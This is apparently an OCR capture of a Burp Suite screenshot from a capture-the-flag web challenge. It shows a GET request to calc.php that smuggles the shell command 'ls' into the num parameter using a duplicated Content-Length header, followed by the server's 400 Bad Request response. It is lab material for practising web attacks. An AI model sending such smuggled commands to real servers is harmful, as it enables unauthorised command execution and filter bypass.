 Raw Params Headers Hex
GET /calc.php?num=ls HTTP/1.0
Host: node3.buuoj.cn:28456
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
Referer: http://node3.buuoj.cn:28456/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 0
Content-Length: 0
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Wed, 15 Apr 2020 17:24:22 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could
not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at
node3.buuoj.cn Port 28456</address>
</body></html>
ls